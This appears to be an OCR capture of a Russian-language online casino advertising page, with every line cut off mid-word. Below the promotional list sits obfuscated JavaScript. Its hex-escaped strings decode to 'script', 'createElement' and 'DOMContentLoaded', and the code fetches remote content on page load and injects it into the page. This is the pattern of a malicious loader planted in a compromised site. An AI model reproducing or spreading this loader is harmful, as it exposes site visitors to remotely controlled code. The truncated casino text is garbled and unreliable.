
Доступность 24/7
– игры доступны в любое время суток, чт
Широкий выбор игр
– от классических слотов до живых каз
Высокие коэффициенты
– современные онлайн казино пре
Бонусы и акции
– в 2025 году казино предлагают игрокам щ
Безопасность и лицензии
– лицензированные казино гаран
Мобильность
– большинство казино имеют мобильные версии
С такими преимуществами игра в онлайн казино 2025 года становит
var 
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex
a=document[_0xba29[1]](_0xba29[0]);a[_0xb
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xb
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x
(_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70
(_0x3711[2]);_0xde70x3[_0x3711[4]]= _0x
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x
(_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251
(_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]();docume
Share :